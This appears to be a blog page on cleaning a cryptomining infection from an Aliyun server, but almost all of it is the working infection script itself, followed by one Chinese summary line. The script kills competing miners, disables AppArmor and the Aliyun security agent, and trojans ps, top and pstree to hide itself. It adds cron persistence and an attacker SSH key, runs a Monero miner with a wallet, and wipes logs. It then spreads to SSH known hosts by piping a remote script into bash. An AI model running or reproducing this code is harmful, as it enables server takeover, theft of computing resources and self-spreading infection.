pkill -f performedl
pkill -f JnKihGjn
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbnc1
pkill -f ir29xc1
pkill -f conns
pkill -f irqbalance
pkill -f crypto-pool
pkill -f XJnRj
pkill -f mgwsl
pkill -f pythno
pkill -f jweri
pkill -f lx26
pkill -f NXLAi
pkill -f BI5zj
pkill -f askdljlqw
pkill -f minerd
pkill -f minergate
pkill -f Guard.sh
pkill -f ysaydh
pkill -f bonns
pkill -f donns
pkill -f kxjd
pkill -f Duck.sh
pkill -f bonn.sh
pkill -f conn.sh
pkill -f kworker34
pkill -f kw.sh
pkill -f pro.sh
pkill -f polkitd
pkill -f acpid
pkill -f icb5o
pkill -f nopxi
pkill -f irqbalanc1
pkill -f minerd
pkill -f i586
pkill -f gddr
pkill -f mstxmr
pkill -f ddg.2011
pkill -f wnTKYg
pkill -f deamon
pkill -f disk_genius
pkill -f sourplum
pkill -f polkitd
pkill -f nanoWatch
pkill -f zigw
pkill -f devtool
pkill -f devtools
pkill -f systemctI
pkill -f watchbog
pkill -f cryptonight
pkill -f sustes
pkill -f xmrig
pkill -f xmrig-cpu
pkill -f 121.42.151.137
pkill -f init12.cfg
pkill -f nginxk
pkill -f tmp/wc.confz
pkill -f xmrig-notls
pkill -f xmr-stak
pkill -f suppoie
pkill -f zer0day.ru
pkill -f dbus-daemon--system
pkill -f nullcrew
pkill -f systemctI
pkill -f kworkerds
pkill -f init10.cfg
pkill -f /wl.conf
pkill -f crond64
pkill -f sustse
pkill -f vmlinuz
pkill -f exin
pkill -f apachiii
pkill -f crypto
pkill -f tntrecht
pkill -f xr
pkill -f svcupdate
pkill -9 cnrig
rm -rf /usr/bin/config.json
rm -rf /usr/bin/exin
rm -rf /tmp/wc.conf
rm -rf /tmp/log_rot
rm -rf /tmp/apachiii
rm -rf /tmp/sustse
rm -rf /tmp/php
rm -rf /tmp/p2.conf
rm -rf /tmp/pprt
rm -rf /tmp/ppol
rm -rf /tmp/javax/config.sh
rm -rf /tmp/javax/sshd2
rm -rf /tmp/.profile
rm -rf /tmp/1.so
rm -rf /tmp/kworkerds
rm -rf /tmp/kworkerds3
rm -rf /tmp/kworkerdssx
rm -rf /tmp/xd.json
rm -rf /tmp/syslogd
rm -rf /tmp/syslogdb
rm -rf /tmp/65ccEJ7
rm -rf /tmp/jmxx
rm -rf /tmp/2Ne80nA
rm -rf /tmp/dl
rm -rf /tmp/ddg
rm -rf /tmp/systemxlv
rm -rf /tmp/systemctI
rm -rf /tmp/.abc
rm -rf /tmp/osw.hb
rm -rf /tmp/.tmpleve
rm -rf /tmp/.tmpnewzz
rm -rf /tmp/.java
rm -rf /tmp/.omed
rm -rf /tmp/.tmpc
rm -rf /tmp/.tmpleve
rm -rf /tmp/.tmpnewzz
rm -rf /tmp/gates.lod
rm -rf /tmp/conf.n
rm -rf /tmp/devtool
rm -rf /tmp/devtools
rm -rf /tmp/fs
rm -rf /tmp/.rod
rm -rf /tmp/.rod.tgz
rm -rf /tmp/.rod.tgz.1
rm -rf /tmp/.rod.tgz.2
rm -rf /tmp/.mer
rm -rf /tmp/.mer.tgz
rm -rf /tmp/.mer.tgz.1
rm -rf /tmp/.hod
rm -rf /tmp/.hod.tgz
rm -rf /tmp/.hod.tgz.1
rm -rf /tmp/84Onmce
rm -rf /tmp/C4iLM4L
rm -rf /tmp/lilpip
rm -rf /tmp/3lmigMo
rm -rf /tmp/am8jmBP
rm -rf /tmp/tmp.txt
rm -rf /tmp/baby
rm -rf /tmp/.lib
rm -rf /tmp/systemd
rm -rf /tmp/lib.tar.gz
rm -rf /tmp/baby
rm -rf /tmp/java
rm -rf /tmp/j2.conf
rm -rf /tmp/.mynews1234
rm -rf /tmp/a3e12d
rm -rf /tmp/.pt
rm -rf /tmp/.pt.tgz
rm -rf /tmp/.pt.tgz.1
rm -rf /tmp/go
rm -rf /tmp/java
rm -rf /tmp/j2.conf
rm -rf /tmp/.tmpnewasss
rm -rf /tmp/java
rm -rf /tmp/go.sh
rm -rf /tmp/go2.sh
rm -rf /tmp/khugepageds
rm -rf /tmp/.censusqqqqqqqqq
rm -rf /tmp/.kerberods
rm -rf /tmp/kerberods
rm -rf /tmp/seasame
rm -rf /tmp/touch
rm -rf /tmp/.p
rm -rf /tmp/runtime2.sh
rm -rf /tmp/runtime.sh
rm -rf /dev/shm/z3.sh
rm -rf /dev/shm/z2.sh
rm -rf /dev/shm/.scr
rm -rf /dev/shm/.kerberods
rm -f /etc/ld.so.preload
rm -rf /etc/systemd/system/systemde.service*
rm -f /etc/ld.so.preload
rm -f /usr/local/lib/libioset.so
chattr -i /etc/ld.so.preload
rm -f /etc/ld.so.preload
systemctl stop moneroocean_miner.service
systemctl stop systemde.service
rm -f /usr/local/lib/libioset.so
rm -rf /tmp/watchdogs
rm -rf /etc/cron.d/tomcat
rm -rf /etc/rc.d/init.d/watchdogs
rm -rf /usr/sbin/watchdogs
rm -f /tmp/kthrotlds
rm -f /etc/rc.d/init.d/kthrotlds
rm -rf /tmp/.sysbabyuuuuu12
rm -rf /tmp/logo9.jpg
rm -rf /tmp/miner.sh
rm -rf /tmp/nullcrew
rm -rf /tmp/proc
rm -rf /tmp/2.sh
rm /opt/atlassian/confluence/bin/1.sh
rm /opt/atlassian/confluence/bin/1.sh.1
rm /opt/atlassian/confluence/bin/1.sh.2
rm /opt/atlassian/confluence/bin/1.sh.3
rm /opt/atlassian/confluence/bin/3.sh
rm /opt/atlassian/confluence/bin/3.sh.1
rm /opt/atlassian/confluence/bin/3.sh.2
rm /opt/atlassian/confluence/bin/3.sh.3
rm -rf /var/tmp/f41
rm -rf /var/tmp/2.sh
rm -rf /var/tmp/config.json
rm -rf /var/tmp/xmrig
rm -rf /var/tmp/1.so
rm -rf /var/tmp/kworkerds3
rm -rf /var/tmp/kworkerdssx
rm -rf /var/tmp/kworkerds
rm -rf /var/tmp/wc.conf
rm -rf /var/tmp/nadezhda.
rm -rf /var/tmp/nadezhda.arm
rm -rf /var/tmp/nadezhda.arm.1
rm -rf /var/tmp/nadezhda.arm.2
rm -rf /var/tmp/nadezhda.x86_64
rm -rf /var/tmp/nadezhda.x86_64.1
rm -rf /var/tmp/nadezhda.x86_64.2
rm -rf /var/tmp/sustse3
rm -rf /var/tmp/sustse
rm -rf /var/tmp/moneroocean/
rm -rf /var/tmp/devtool
rm -rf /var/tmp/devtools
rm -rf /var/tmp/play.sh
rm -rf /var/tmp/systemctI
rm -rf /var/tmp/.java
rm -rf /var/tmp/1.sh
rm -rf /var/tmp/conf.n
rm -r /var/tmp/lib
rm -r /var/tmp/.lib
rm -rf /opt/systemd-service.sh
rm -rf /opt/.systemd-service.sh
rm -rf /root/.systemd-service.sh
rm -rf /usr/share/\[crypto\]
chattr -R -ia /usr/bin/TeamTNT/*
chattr -R -ia /usr/bin/watchdogd*
rm -rf /usr/bin/watchdogd*
service crypto stop
systemctl stop crypto.service
systemctl stop watchdogd
service watchdogd stop
rm -fr /usr/bin/TeamTNT/*
chattr -iau /tmp/lok
chmod +700 /tmp/lok
rm -rf /tmp/lok
sleep 1
chattr -i /tmp/kdevtmpfsi
echo 1 > /tmp/kdevtmpfsi
chattr +i /tmp/kdevtmpfsi
sleep 1
chattr -i /usr/lib/systemd/systemd-update-daily
echo 1 > /usr/lib/systemd/systemd-update-daily
chattr +i /usr/lib/systemd/systemd-update-daily
>/tmp/svcupdate
>/tmp/svcguard
>/etc/svcupdate
>/etc/svcguard
>/etc/cron.daily/logrotate
>/etc/cron.hourly/0anacron
>/etc/rc.d/rc.local
#yum install -y docker.io || apt-get install docker.io;
docker ps | grep "pocosow" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "gakeaws" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "azulu" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "auto" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "xmr" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "mine" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "slowhttp" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "bash.shell" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "entrypoint.sh" | awk '{print $1}' | xargs -I % docker kill %
docker ps | grep "/var/sbin/bash" | awk '{print $1}' | xargs -I % docker kill %
docker images -a | grep "pocosow" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "gakeaws" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "buster-slim" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "hello-" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "azulu" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "registry" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "xmr" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "auto" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "mine" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "monero" | awk '{print $3}' | xargs -I % docker rmi -f %
docker images -a | grep "slowhttp" | awk '{print $3}' | xargs -I % docker rmi -f %
#echo SELINUX=disabled >/etc/selinux/config
service apparmor stop
systemctl disable apparmor
service aliyun.service stop
systemctl disable aliyun.service
ps aux | grep -v grep | grep 'aegis' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'Yun' | awk '{print $2}' | xargs -I % kill -9 %
rm -rf /usr/local/aegis
chattr -R -ia /var/spool/cron
chattr -ia /etc/crontab
chattr -R -ia /etc/cron.d
chattr -R -ia /var/spool/cron/crontabs
crontab -r
rm -rf /var/spool/cron/*
rm -rf /etc/cron.d/*
rm -rf /var/spool/cron/crontabs
rm -rf /etc/crontab
}
kill_miner_proc
kill_sus_proc()
{
ps axf -o "pid"|while read procid
do
ls -l /proc/$procid/exe | grep /tmp
if [ $? -ne 1 ]
then
cat /proc/$procid/cmdline| grep -a -E "zzh"
if [ $? -ne 0 ]
then
kill -9 $procid
else
echo "don't kill"
fi
fi
done
ps axf -o "pid %cpu" | awk '{if($2>=40.0) print $1}' | while read procid
do
cat /proc/$procid/cmdline| grep -a -E "zzh"
if [ $? -ne 0 ]
then
kill -9 $procid
else
echo "don't kill"
fi
done
}
kill_sus_proc
nameserver(){
grep -q 1.1.1.1 /etc/resolv.conf || chattr -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver 1.1.1.1" >> /etc/resolv.conf; chattr +i /etc/resolv.conf 2>/dev/null 1>/dev/null
}
nameserver
fuckyou(){
$(docker rm $(docker ps | grep -v grep | grep "/root/startup.sh" | awk '{print $1}') -f 2>/dev/null 1>/dev/null)
$(docker rm $(docker ps | grep -v grep | grep "widoc26117/xmr" | awk '{print $1}') -f 2>/dev/null 1>/dev/null)
$(docker rm $(docker ps | grep -v grep | grep "zbrtgwlxz" | awk '{print $1}') -f 2>/dev/null 1>/dev/null)
$(docker rm $(docker ps | grep -v grep | grep "tail -f /dev/null" | awk '{print $1}') -f 2>/dev/null 1>/dev/null)
$(docker rm $(docker ps | grep -v grep | grep "/usr/bin/supervisor…" | awk '{print $1}') -f 2>/dev/null 1>/dev/null)
$(docker rm $(docker ps | grep -v grep | grep "/app/BitLockerServi…" | awk '{print $1}') -f 2>/dev/null 1>/dev/null)
rm -f /tmp/moneroocean/xmrig 2>/dev/null 1>/dev/null
pkill -f /tmp/moneroocean/xmrig 2>/dev/null 1>/dev/null
rm -fr /tmp/moneroocean/ 2>/dev/null 1>/dev/null
killall -9 xmrig 2>/dev/null 1>/dev/null
if [ -f /root/.tmp/xmrig ]; then
chattr -iR /root/.tmp/ 2>/dev/null 1>/dev/null
tmpxmrigfile="/root/.tmp/miner.sh"
rm -f $tmpxmrigfile 2>/dev/null 1>/dev/null
pkill -f $tmpxmrigfile 2>/dev/null 1>/dev/null
kill $(pidof $tmpxmrigfile) 2>/dev/null 1>/dev/null
chmod +x $tmpxmrigfile 2>/dev/null 1>/dev/null
chattr +i $tmpxmrigfile 2>/dev/null 1>/dev/null
pkill -f $tmpxmrigfile 2>/dev/null 1>/dev/null
kill $(pidof $tmpxmrigfile) 2>/dev/null 1>/dev/null
killall $tmpxmrigfile 2>/dev/null 1>/dev/null
chmod -x /root/.tmp/xmrig 2>/dev/null 1>/dev/null
rm -f /root/.tmp/xmrig 2>/dev/null 1>/dev/null
chattr +i /root/.tmp/xmrig 2>/dev/null 1>/dev/null
pkill -f /root/.tmp/xmrig 2>/dev/null 1>/dev/null
ps ax| grep xmrig 2>/dev/null 1>/dev/null
fi
KINSING1=$(ps ax | grep -v grep | grep "/var/tmp/kinsing")
if [ ! -z "$KINSING1" ];
then
chattr -i /var/tmp/kinsing 2>/dev/null 1>/dev/null
chmod -x /var/tmp/kinsing 2>/dev/null 1>/dev/null
pkill -f /var/tmp/kinsing 2>/dev/null 1>/dev/null
kill $(ps ax | grep -v grep | grep "/var/tmp/kinsing" | awk '{print $1}') 2>/dev/null 1>/dev/null
kill $(pidof /var/tmp/kinsing) 2>/dev/null 1>/dev/null
echo " " > /var/tmp/kinsing 2>/dev/null 1>/dev/null
rm -f /var/tmp/kinsing 2>/dev/null 1>/dev/null
echo "fuckyou" > /var/tmp/kinsing
chattr +i /var/tmp/kinsing 2>/dev/null 1>/dev/null
history -c 2>/dev/null 1>/dev/null
fi
KINSING2=$(ps ax | grep -v grep | grep "/tmp/kdevtmpfsi")
if [ ! -z "$KINSING2" ];
then
chattr -i /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
chmod -x /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
pkill -f /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
kill $(ps ax | grep -v grep | grep "/tmp/kdevtmpfsi" | awk '{print $1}') 2>/dev/null 1>/dev/null
kill $(pidof /tmp/kdevtmpfsi) 2>/dev/null 1>/dev/null
echo " " > /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
rm -f /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
echo "fuckyou" > /tmp/kdevtmpfsi
chattr +i /tmp/kdevtmpfsi 2>/dev/null 1>/dev/null
history -c 2>/dev/null 1>/dev/null
fi
}
fuckyou
downloads()
{
if [ -f "/usr/bin/curl" ]
then
echo $1,$2
http_code=`curl -I -m 50 -o /dev/null -s -w %{http_code} $1`
if [ "$http_code" -eq "200" ]
then
curl --connect-timeout 100 --retry 100 $1 > $2
elif [ "$http_code" -eq "405" ]
then
curl --connect-timeout 100 --retry 100 $1 > $2
else
curl --connect-timeout 100 --retry 100 $3 > $2
fi
elif [ -f "/usr/bin/cd1" ]
then
http_code=`cd1 -I -m 50 -o /dev/null -s -w %{http_code} $1`
if [ "$http_code" -eq "200" ]
then
cd1 --connect-timeout 100 --retry 100 $1 > $2
elif [ "$http_code" -eq "405" ]
then
cd1 --connect-timeout 100 --retry 100 $1 > $2
else
cd1 --connect-timeout 100 --retry 100 $3 > $2
fi
elif [ -f "/usr/bin/wget" ]
then
wget --timeout=50 --tries=100 -O $2 $1
if [ $? -ne 0 ]
then
wget --timeout=100 --tries=100 -O $2 $3
fi
elif [ -f "/usr/bin/wd1" ]
then
wd1 --timeout=100 --tries=100 -O $2 $1
if [ $? -eq 0 ]
then
wd1 --timeout=100 --tries=100 -O $2 $3
fi
fi
}
unlock_cron()
{
chattr -R -ia /var/spool/cron
chattr -ia /etc/crontab
chattr -R -ia /var/spool/cron/crontabs
chattr -R -ia /etc/cron.d
}
lock_cron()
{
chattr -R +ia /var/spool/cron
chattr +ia /etc/crontab
chattr -R +ia /var/spool/cron/crontabs
chattr -R +ia /etc/cron.d
}
if [ -f "$rtdir" ]
then
echo "i am root"
mkdir -p /root/.ssh
echo "goto 1" >> /etc/zzhs
chattr -ia /etc/zzh*
chattr -ia /etc/newinit.sh*
chattr -ia /root/.ssh/authorized_keys*
chattr -R -ia /root/.ssh
if [ -f "/bin/ps.original" ]
then
echo "/bin/ps changed"
else
mv /bin/ps /bin/ps.original
echo "#! /bin/bash">>/bin/ps
echo "ps.original \$@ | grep -v \"zzh\|pnscan\"">>/bin/ps
chmod +x /bin/ps
touch -d 20160825 /bin/ps
echo "/bin/ps changing"
fi
if [ -f "/bin/top.original" ]
then
echo "/bin/top changed"
else
mv /bin/top /bin/top.original
echo "#! /bin/bash">>/bin/top
echo "top.original \$@ | grep -v \"zzh\|pnscan\"">>/bin/top
chmod +x /bin/top
touch -d 20160825 /bin/top
echo "/bin/top changing"
fi
if [ -f "/bin/pstree.original" ]
then
echo "/bin/pstree changed"
else
mv /bin/pstree /bin/pstree.original
echo "#! /bin/bash">>/bin/pstree
echo "pstree.original \$@ | grep -v \"zzh\|pnscan\"">>/bin/pstree
chmod +x /bin/pstree
touch -d 20160825 /bin/pstree
echo "/bin/pstree changing"
fi
if [ -f "/bin/chattr" ]
then
chattrsize=`ls -l /bin/chattr | awk '{ print $5 }'`
if [ "$chattrsize" -lt "$chattr_size" ]
then
yum -y remove e2fsprogs
yum -y install e2fsprogs
else
echo "no need install chattr"
fi
else
yum -y remove e2fsprogs
yum -y install e2fsprogs
fi
unlock_cron
rm -f ${crondir}
rm -f /etc/cron.d/zzh
rm -f /etc/crontab
echo "*/30 * * * * sh /etc/newinit.sh >/dev/null 2>&1" >> ${crondir}
echo "*/40 * * * * root sh /etc/newinit.sh >/dev/null 2>&1" >> /etc/cron.d/zzh
echo "0 1 * * * root sh /etc/newinit.sh >/dev/null 2>&1" >> /etc/crontab
echo crontab created
lock_cron
chmod 700 /root/.ssh/
echo >> /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC3QgqCevA1UIX9jkWJNzaDHmCFQMCVn6DlhT8Tj1CcBLouOPpuBVqGoZem9UT/sdy563H+e1cQD6LRA9lgyBO8VBOuyjlPf/rdYeXZRv9eFZ4ROGCOX/dvNzV9XdEyPX+znEL4AS45ko0obSqNGbserHPcKtXBjjcf9zWtRvBA4lteyXENWeCST61OhVI0K7bNTUHsQhFC0rgiGFqVv+kIwMVauMxeNd5PjsES4C5P9G8Ynligmdxp7LdOFeb5/V/iO8eceQsxLyXVCe2Jue5gaaOIbKy2j2HPxj6qK2BUqlx+dJdat6HE2HyPWDKD5jPyA5RCSs1zphe7BQjH20cX1nyzbhxNNQncs5BfB0kk2Qcb9IS/ofX9p8zIVKLUHMUNC9mKqPljzxH/3wYnOZrgebS4uwfyad+6SQ1oRfs1vWotXxSz1hBjhRPpUqzA7J865AcSOZBaoRsRKZ1BaGMyJyjIfkecFgeDpmbHzOzCjIXAeh20S2wLYZGdrhgVEr0= uc1" > /root/.ssh/authorized_keys
cd1 http://195.242.111.238/cleanfda/call.txt
wget -q -O- http://195.242.111.238/cleanfda/call.txt
file="/etc/zzh"
if [ -f "/etc/zzh" ]
then
filesize1=`ls -l /etc/zzh | awk '{ print $5 }'`
if [ "$filesize1" -ne "$miner_size" ]
then
pkill -f zzh
rm /etc/zzh
downloads $miner_url /etc/zzh $miner_url_backup
else
echo "not need download"
fi
else
downloads $miner_url /etc/zzh $miner_url_backup
fi
downloads $sh_url /etc/newinit.sh $sh_url_backup
chmod 777 /etc/zzh
if [ -f "/bin/ps.original" ]
then
ps.original -fe|grep zzh |grep -v grep
else
ps -fe|grep zzh |grep -v grep
fi
if [ $? -ne 0 ]
then
cd /etc
echo "not root runing"
sleep 5s
./zzh --log-file=/etc/etc --keepalive --no-color --cpu-priority 5 -o dev.fugglesoft.me:5443 --tls --nicehash --coin monero -o 80.211.206.105:9000 -u 88MjAGcUuFzRM2AaUK1qoj9uTp9VBaFzDDUARzmTZL1XUU3DVVkAtxUUb5sHtFMisnSy5dSLQHfUBVdEVgwuwXm5E7LzQ4z.22 --tls --coin monero -o opn.en2an.top:5443 --tls --nicehash --coin monero --background &
else
echo "root runing....."
fi
chmod 777 /etc/zzh
chattr +ia /etc/zzh
chmod 777 /etc/newinit.sh
chattr +ia /etc/newinit.sh
chmod 600 /root/.ssh/authorized_keys
chattr +ia /root/.ssh/authorized_keys
else
echo "goto 1" > /tmp/zzhs
chattr -ia /tmp/zzh*
chattr -ia /tmp/newinit.sh*
if [ ! -f "/usr/bin/crontab" ]
then
unlock_cron
echo "*/30 * * * * sh /tmp/newinit.sh >/dev/null 2>&1" >> ${crondir}
lock_cron
else
unlock_cron
[[ $cont =~ "newinit.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /tmp/newinit.sh >/dev/null 2>&1") | crontab -
lock_cron
fi
if [ -f "/tmp/zzh" ]
then
filesize1=`ls -l /tmp/zzh | awk '{ print $5 }'`
if [ "$filesize1" -ne "$miner_size" ]
then
pkill -f zzh
rm /tmp/zzh
downloads $miner_url /tmp/zzh $miner_url_backup
else
echo "no need download"
fi
else
downloads $miner_url /tmp/zzh $miner_url_backup
fi
echo "i am here"
downloads $sh_url /tmp/newinit.sh $sh_url_backup
ps -fe|grep zzh |grep -v grep
if [ $? -ne 0 ]
then
echo "not tmp runing"
cd /tmp
chmod 777 zzh
sleep 5s
./zzh --log-file=/tmp/tmp --keepalive --no-color --cpu-priority 5 -o dev.fugglesoft.me:5443 --tls --nicehash --coin monero -o 80.211.206.105:9000 -u 88MjAGcUuFzRM2AaUK1qoj9uTp9VBaFzDDUARzmTZL1XUU3DVVkAtxUUb5sHtFMisnSy5dSLQHfUBVdEVgwuwXm5E7LzQ4z.22 --tls --coin monero -o opn.en2an.top:5443 --tls --nicehash --coin monero --background &
else
echo "tmp runing....."
fi
chmod 777 /tmp/zzh
chattr +i /tmp/zzh
chmod 777 /tmp/newinit.sh
chattr +i /tmp/newinit.sh
fi
iptables -F
iptables -X
iptables -A OUTPUT -p tcp --dport 5555 -j DROP
iptables -A OUTPUT -p tcp --dport 7777 -j DROP
iptables -A OUTPUT -p tcp --dport 9999 -j DROP
iptables -A OUTPUT -p tcp --dport 9999 -j DROP
iptables -A OUTPUT -p tcp --dport 10008 -j DROP
service iptables reload
history -c
echo > /var/spool/mail/root
echo > /var/log/wtmp
echo > /var/log/secure
echo > /root/.bash_history
chmod 444 /usr/bin/chattr
chmod 444 /bin/chattr
yum install -y bash 2>/dev/null
apt install -y bash 2>/dev/null
apt-get install -y bash 2>/dev/null
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -o- http://195.242.111.238/cleanfda/init.sh | bash >/dev/null 2>&1 &' & done
fi
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'cd1 -o- http://195.242.111.238/cleanfda/init.sh | bash >/dev/null 2>&1 &' & done
fi
echo "$bbdir"
echo "$bbdira"
$bbdir -fsSL http://195.242.111.238/cleanfda/is.sh | bash
$bbdira -fsSL http://195.242.111.238/cleanfda/is.sh | bash
本文讲述了作者在阿里云服务器遭受黑客利用服务器进行比特币挖矿的情况,通过排查、杀进程、修改密码和删除恶意脚本,最终解决了CPU占用过高问题并加强了服务器安全。
2万+





